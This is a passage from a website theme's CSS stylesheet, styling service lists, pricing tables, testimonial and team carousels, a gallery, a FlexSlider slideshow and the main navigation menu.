  position: relative;
  background-color: #323232;
  z-index: 0;
  -webkit-transition: all .3s linear .1s;
  -moz-transition: all .3s linear .1s;
  -o-transition: all .3s linear .1s;
  transition: all .3s linear .1s;
  -webkit-transition: all all .3s linear .1s ease;
  -moz-transition: all all .3s linear .1s ease;
  -ms-transition: all all .3s linear .1s ease;
  -o-transition: all all .3s linear .1s ease;
  transition: all all .3s linear .1s ease;
}
.vina-list-1 .list-item .list-img i {
  color: #fff;
  font-size: 50px;
  line-height: 140px;
  padding: 0px;
  display: block;
  -webkit-transition: all .3s linear .1s;
  -moz-transition: all .3s linear .1s;
  -o-transition: all .3s linear .1s;
  transition: all .3s linear .1s;
  -webkit-transition: all all .3s linear .1s ease;
  -moz-transition: all all .3s linear .1s ease;
  -ms-transition: all all .3s linear .1s ease;
  -o-transition: all all .3s linear .1s ease;
  transition: all all .3s linear .1s ease;
}
.vina-list-1 .list-item h3 {
  font-size: 20px;
  font-weight: normal;
  margin: 10px 0;
}
.vina-list-1 .list-item p {
  font-size: 13px;
}
.vina-list-1 .list-item:hover .list-img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.vina-list-1 .list-item:hover .list-img i {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.vina-list-1 .list-item:hover h3 {
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.vina-list-1 .list-item:hover p {
  -webkit-animation: moveFromRight 500ms ease;
  -moz-animation: moveFromRight 500ms ease;
  animation: moveFromRight 500ms ease;
}
.vina-list-2 {
  margin-top: 30px;
  padding: 0px 30px 30px;
}
.vina-list-2 .list-col {
  width: 50%;
  margin: 0;
  float: left;
}
.vina-list-2 .list-left {
  float: left;
  border-right: 2px solid #cfcfcf;
}
.vina-list-2 .list-left-item,
.vina-list-2 .list-right-item {
  cursor: pointer;
  padding: 20px 0px;
}
.vina-list-2 .list-left-item .list-2-img,
.vina-list-2 .list-right-item .list-2-img {
  width: 70px;
  height: 70px;
  margin: 15px 40px 0px;
  text-align: center;
  position: relative;
}
.vina-list-2 .list-left-item .list-2-img:before,
.vina-list-2 .list-right-item .list-2-img:before {
  content: "";
  width: 100%;
  height: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  z-index: 1;
  background: #323232;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.vina-list-2 .list-left-item .list-2-img i,
.vina-list-2 .list-right-item .list-2-img i {
  position: relative;
  z-index: 2;
  color: #fff;
  font-size: 35px;
  line-height: 18px;
  padding: 27px 0px;
  display: block;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.vina-list-2 .list-left-item h3,
.vina-list-2 .list-right-item h3 {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 0;
}
.vina-list-2 .list-left-item p,
.vina-list-2 .list-right-item p {
  font-size: 13px;
}
.vina-list-2 .list-left-item:hover .list-2-img:before,
.vina-list-2 .list-right-item:hover .list-2-img:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.vina-list-2 .list-left-item {
  float: right;
  text-align: right;
}
.vina-list-2 .list-left-item .list-2-img {
  float: right;
}
.vina-list-2 .list-left-item:hover h3 {
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.vina-list-2 .list-left-item:hover p {
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
.vina-list-2 .list-right-item {
  float: left;
  text-align: left;
}
.vina-list-2 .list-right-item .list-2-img {
  float: left;
}
.vina-list-2 .list-right-item:hover h3 {
  -webkit-animation: moveFromRight 500ms ease;
  -moz-animation: moveFromRight 500ms ease;
  animation: moveFromRight 500ms ease;
}
.vina-list-2 .list-right-item:hover p {
  -webkit-animation: moveFromRight 500ms ease;
  -moz-animation: moveFromRight 500ms ease;
  animation: moveFromRight 500ms ease;
}
#vina_services .title {
  text-align: center;
}
#vina_services .title th,
#vina_services .title tr,
#vina_services .title td {
  text-align: center;
}
#sp-our-price-wrapper {
  padding: 40px 0px;
}
.module.our-price .sp_strong h3.header span {
  background-image: none !important;
}
.our-price {
  text-align: center;
}
.our-price th,
.our-price tr,
.our-price td {
  text-align: center;
}
.our-price > p {
  margin-bottom: 60px;
}
.our-price .price-item {
  background: #fff;
  border-bottom: 2px solid #d7d7d7;
}
.our-price .price-item h3 {
  color: #fff;
  background: #323232;
  padding: 20px 20px 40px 20px;
  position: relative;
  margin-bottom: 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.our-price .price-item h3 sub {
  position: absolute;
  bottom: -30px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.our-price .price-item ul {
  padding: 0px 20px;
  margin: 30px 0px;
  overflow: hidden;
}
.our-price .price-item ul li {
  border-bottom: 1px solid #ccc;
  padding: 10px;
}
.our-price .price-item ul li.buy {
  border-bottom: none;
  margin: 20px 0px;
}
.our-price .price-item .vina-button-2 {
  display: block;
}
.vina-our-work {
  color: #fff;
  text-align: center;
}
.vina-our-work h3.vina-title {
  color: #fff;
  position: relative;
}
.vina-our-work p {
  margin: 0 0 10px;
}
.vina-our-work .list-work {
  padding: 30px 0px;
}
.vina-our-work .list-work .work-item {
  min-height: 200px;
  cursor: pointer;
  overflow: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
  background: #fff;
  color: #444444;
}
.vina-our-work .list-work .work-item .item-img {
  padding: 44px 0px;
  width: 100%;
}
.vina-our-work .list-work .work-item .item-img i {
  font-size: 50px;
}
.vina-our-work .list-work .work-item .item-img h3 {
  font-size: 20px;
  font-weight: normal;
}
.vina-our-work .list-work .work-item .item-info {
  display: none;
  padding: 25px 0px;
}
.vina-our-work .list-work .work-item .item-info h3 {
  font-size: 20px;
  text-transform: uppercase;
}
.vina-our-work .list-work .work-item:hover {
  color: #fff;
}
.vina-our-work .list-work .work-item:hover h3 {
  color: #fff;
}
.vina-our-work .list-work .work-item:hover .item-img {
  display: none;
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.vina-our-work .list-work .work-item:hover .item-info {
  display: block;
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
#sp-our-price-wrapper {
  padding: 40px 0px;
}
.our-price {
  text-align: center;
}
.our-price th,
.our-price tr,
.our-price td {
  text-align: center;
}
.our-price > p {
  margin-bottom: 60px;
}
.our-price .price-item {
  background: #fff;
  border-bottom: 2px solid #d7d7d7;
}
.our-price .price-item h3 {
  color: #fff;
  background: #323232;
  padding: 20px 20px 40px 20px;
  position: relative;
  margin-bottom: 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.our-price .price-item h3 sub {
  position: absolute;
  bottom: -30px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.our-price .price-item ul {
  padding: 0px 20px;
  margin: 30px 0px;
  overflow: hidden;
}
.our-price .price-item ul li {
  border-bottom: 1px solid #ccc;
  padding: 10px;
}
.our-price .price-item ul li.buy {
  border-bottom: none;
  margin: 20px 0px;
}
.our-price .price-item .vina-button-2 {
  display: block;
}
#sp-testimonials-partners-wrapper {
  margin: 30px 0 0;
  color: #fff;
}
.testimonials-partners h3.vina-title {
  color: #fff;
}
.testimonials-partners #carousel-testimonials .carousel-control {
  background-color: #fff !important;
  border: medium none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  bottom: 0px;
  color: #323232;
  font-size: 20px;
  height: 25px;
  line-height: 20px;
  opacity: 1;
  top: auto;
  width: 25px;
  background-image: none !important;
}
.testimonials-partners #carousel-testimonials .carousel-control.left i,
.testimonials-partners #carousel-testimonials .carousel-control.right i {
  display: block;
}
.testimonials-partners #carousel-testimonials .carousel-control i {
  line-height: 25px;
}
.testimonials-partners #carousel-testimonials .carousel-control.left {
  left: 24px;
}
.testimonials-partners #carousel-testimonials .carousel-control.right {
  left: 51px;
}
.testimonials-partners .testimonial-item .test-img {
  float: left;
}
.testimonials-partners .testimonial-item .test-text {
  float: left;
  width: 65%;
  position: relative;
  margin-left: 25px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.testimonials-partners .testimonial-item .test-text:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.3;
}
.testimonials-partners .testimonial-item .test-text >div {
  padding: 13px 20px;
  position: relative;
  float: left;
}
.testimonials-partners .testimonial-item .test-text >div:before {
  border: 8px solid #fff;
  border-left-color: transparent;
  border-top-color: transparent;
  left: -16px;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  top: 30px;
  width: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.testimonials-partners .testimonial-item .test-text >div h4 {
  color: #fff;
  font-size: 15px;
  margin: 0 0 15px;
  border-bottom: 1px solid #fff;
  float: left;
}
.testimonials-partners .testimonial-item .test-text >div p {
  line-height: 20px;
  float: left;
  width: 100%;
}
.testimonials-partners .our-partners #carousel-partners {
  width: 100%;
  float: left;
  text-align: center;
  padding: 19px 0px;
  position: relative;
}
.testimonials-partners .our-partners #carousel-partners:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.testimonials-partners .our-partners ul {
  margin: 0;
  padding: 0;
}
.testimonials-partners .our-partners ul li {
  float: left;
  width: 29%;
  margin: 0 2%;
}
.testimonials-partners .our-partners .carousel-control {
  background: #fff !important;
  font-size: 20px;
  top: 50%;
  color: #323232;
  opacity: 1;
  width: 30px;
  height: 30px;
  line-height: 26px;
}
.testimonials-partners .our-partners .carousel-control i {
  line-height: 30px;
}
.testimonials-partners .our-partners .carousel-control.left {
  left: -15px;
}
.testimonials-partners .our-partners .carousel-control.right {
  right: -15px;
}
.vina-button-3 {
  background: none !important;
  color: #e67c8e !important;
  border: 1px solid #e4e4e4;
  display: inline-block;
}
#vina_about_us {
  text-align: center;
}
#vina_about_us th,
#vina_about_us tr,
#vina_about_us td {
  text-align: center;
}
#vina_about_us .vina-title {
  text-align: center;
  padding-bottom: 46px;
  margin-bottom: 48px;
}
#vina_about_us .row-fluid {
  text-align: left;
}
#vina_about_us .about-content {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
#vina_about_us .about-content h4 {
  font-family: Calibri;
  font-weight: normal;
  font-size: 30px;
  margin-top: 0px;
}
.about-img {
  width: 100%;
  min-height: 350px;
}
.about-img p {
  display: none;
}
.about-img {
  background: url(../images/about-1.png) no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}
#sp-our-team-wrapper {
  padding: 3px 0 0;
  text-align: center;
}
#sp-our-team-wrapper th,
#sp-our-team-wrapper tr,
#sp-our-team-wrapper td {
  text-align: center;
}
#sp-our-team-wrapper .module .sp_strong h3.header span {
  padding: 0;
  margin-bottom: 0;
  background-image: none;
}
#sp-our-team-wrapper .bg-inner {
  padding: 0;
}
.team-item {
  color: #666;
}
.team-item a {
  color: #666;
}
.team-item .team-info {
  padding: 15px 0 0;
}
.team-item .person-info {
  line-height: 20px;
}
.team-item .person-info h4 {
  font-family: Calibri;
  font-weight: normal;
  font-size: 20px;
}
.team-social-link ul {
  display: inline-block;
  margin: 0;
}
.team-social-link ul li {
  float: left;
}
.our-team .team-item .team-img {
  text-align: center;
}
.our-team .team-item .team-img th,
.our-team .team-item .team-img tr,
.our-team .team-item .team-img td {
  text-align: center;
}
.our-team .team-item .team-img img {
  width: 210px;
  height: 210px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.our-team .team-item .team-social-link {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-team .team-item .team-social-link ul li a {
  position: relative;
  margin: 5px;
  padding: 7px 12px;
  border: 1px solid #a3a3a3;
  font-size: 18px;
  display: block;
  color: #a3a3a3;
  z-index: 1;
}
.our-team .team-item .team-social-link ul li a.facebook {
  padding: 7px 15px;
}
.our-team .team-item .person-info p.text-muted {
  font-weight: bold;
}
.our-team .team-item:hover .team-social-link {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.team-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.team-title h4 {
  font-weight: normal;
  font-size: 15px;
  color: #fff;
  position: relative;
  padding: 10px;
  margin: 0;
  z-index: 1;
}
.team-title h4:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: #000;
  z-index: -1;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#sp-our-project-wrapper {
  padding: 0;
  text-align: center;
  background: #f9f9f9;
}
.our-project h3.vina-title {
  color: #666;
  text-align: center;
}
.our-project h3.vina-title th,
.our-project h3.vina-title tr,
.our-project h3.vina-title td {
  text-align: center;
}
.our-project .item .span4 {
  overflow: hidden;
  position: relative;
}
.our-project .item .span4 img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-project .item .span4 .project-content {
  position: absolute;
  top: 20%;
  left: 0;
  right: 0;
  color: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-project .item .span4 .project-content p {
  color: #fff;
}
.our-project .item .span4:hover img {
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}
.our-project .item .span4:hover .project-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
.our-project .carousel,
.our-team .carousel {
  width: 100%;
  float: left;
}
.our-project .carousel .carousel-control,
.our-team .carousel .carousel-control {
  background: #000;
  font-size: 30px;
  top: 45%;
  color: #fff;
  width: 30px;
  height: 30px;
}
.our-project .carousel .carousel-control.left,
.our-team .carousel .carousel-control.left {
  left: -22px;
}
.our-project .carousel .carousel-control.right,
.our-team .carousel .carousel-control.right {
  right: -22px;
}
.our-project .carousel .carousel-control:hover,
.our-team .carousel .carousel-control:hover {
  opacity: 1;
  color: #fff;
}
#vina_services h3.vina-title,
.vina-our-work h3.vina-title,
.our-project h3.vina-title,
.our-price h3.vina-title,
#sp-our-team h3.vina-title {
  display: inline-block;
  position: relative;
  padding-bottom: 10px;
  background: #1BBC9B;
    padding: 10px 26px;
    color: white;
  
}
#vina_services h3.vina-title:after,
.vina-our-work h3.vina-title:after,
.our-project h3.vina-title:after,
.our-price h3.vina-title:after,
#sp-our-team h3.vina-title:after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 40%;
  height: 2px;
  width: 20%;
}
.our-price .sp_strong h3.header span {
  margin: 0 !important;
  padding: 0 !important;
}
#vina_services h3.vina-title:after,
.our-project h3.vina-title:after,
.our-price h3.vina-title:after,
#sp-our-team h3.vina-title:after {
  background: none;
}
.vina-our-work h3.vina-title:after {
  background: #fff;
}
ul.gallery {
  margin: -1px !important;
}
.gallery-filters {
  margin-bottom: 30px;
}
.gallery-filters a.btn {
  padding: 4px 20px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fff;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
}
ul.gallery .item {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  margin: 0;
}
ul.gallery .item .item-info .item-img {
  background-position: center center;
  margin: 0;
  display: block;
  overflow: hidden;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
ul.gallery .item .item-info .item-img img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
ul.gallery .item .gallery-info {
  position: absolute;
  top: 0;
  opacity: 0 !important;
  padding: 20px;
  text-align: center;
  font-size: 14px;
  width: 100%;
  height: 100%;
  color: #fff;
  -webkit-transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  -moz-transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  -o-transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  transform: translate3d(0,0,-386px) rotate3d(1,0,0,90deg);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
ul.gallery .item .gallery-info .gallery-info-wrapper {
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 55%;
  -webkit-transform: translate(0px,-50%);
  -moz-transform: translate(0px,-50%);
  -ms-transform: translate(0px,-50%);
  -o-transform: translate(0px,-50%);
  transform: translate(0px,-50%);
}
ul.gallery .item .gallery-info .link-wrapper {
  margin-bottom: 10px;
}
ul.gallery .item .gallery-info .link-wrapper a {
  vertical-align: middle;
  border: 1px solid #fff;
  display: inline-block;
  line-height: 38px;
  width: 38px;
  margin-right: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
ul.gallery .item .gallery-info .link-wrapper a > i {
  line-height: 38px;
}
ul.gallery .item .gallery-info .link-wrapper a > i:before {
  color: #fff;
  font-size: 18px;
  line-height: 20px;
}
ul.gallery .item .gallery-info .info h3.title {
  font-size: 18px;
  margin: 0;
}
ul.gallery .item:hover .item-img img {
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}
ul.gallery .item:hover .gallery-info {
  opacity: 1 !important;
  -webkit-transform: rotate3d(1,0,0,0deg);
  -moz-transform: rotate3d(1,0,0,0deg);
  -o-transform: rotate3d(1,0,0,0deg);
  transform: rotate3d(1,0,0,0deg);
  background: rgba(0,0,0,0.5);
}
@font-face {
  font-family: 'flexslider-icon';
  src: url('fonts/flexslider-icon.eot');
  src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
.flex-container a:hover,
.flex-container a:focus,
.flex-slider a:hover,
.flex-slider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
.flexslider {
  margin: 0 0 60px;
  background: #fff;
  border: 4px solid #fff;
  position: relative;
  zoom: 1;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
  -moz-box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
  -o-box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
  box-shadow: '' 0 1px 4px rgba(0,0,0,0.2);
}
.flexslider .slides {
  zoom: 1;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel ul.slides li {
  margin-right: 16px;
  padding: 5px 2px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0,0,0,0.8);
  text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
  font-family: "flexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
}
.flex-direction-nav a.flex-next:before {
  content: '\f002';
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.7;
  left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 0.7;
  right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a .flex-play:before {
  content: '\f003';
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0,0,0,0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0,0,0,0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0,0,0,0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}
ul.level-0 >li.first .sp-submenu .megacol {
  float: left;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item {
  padding: 10px;
  text-align: center;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item th,
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item tr,
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item td {
  text-align: center;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item span.menu .menu-image {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item span.menu span.menu-title {
  margin-top: 15px;
  display: block;
}
ul.level-0 >li.first .sp-submenu .megacol .sp-menu .menu-item:hover span.menu .menu-image {
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
}
.box-layout2 #sp-main-menu ul.level-0 > li,
.box-layout3 #sp-main-menu ul.level-0 > li {
  background-image: none;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu ul.level-0 li a {
  font-size: 16px;
  font-family: Coda;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu ul.level-0 > li.parent >a span.menu:after {
  right: 0px;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu div.sp-menu-group a.sp-menu-group {
  font-size: 15px;
}
#sp-main-menu-wrapper.box-layout3 #sp-main-menu li li:not(.sp-menu-group) a {
  font-size: 13px;
  padding: 10px 4px;
  text-transform: uppercase;
}
#sp-main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width:865px;
}
#sp-main-menu ul.level-0 > li {
  display: inline-block;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;

  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  transition: all 200ms;
  -webkit-transition: all all 200ms ease;
  -moz-transition: all all 200ms ease;
  -ms-transition: all all 200ms ease;
  -o-transition: all all 200ms ease;
  transition: all all 200ms ease;
}
#sp-main-menu ul.level-0 > li:last-child {
  background-image: none;
}
#sp-main-menu ul.level-0 > li >a {
  font-size: 14px !important;
  display: block;
  margin: 0;
  padding: 12px 16px;
  color: #fff;
  text-transform: uppercase;
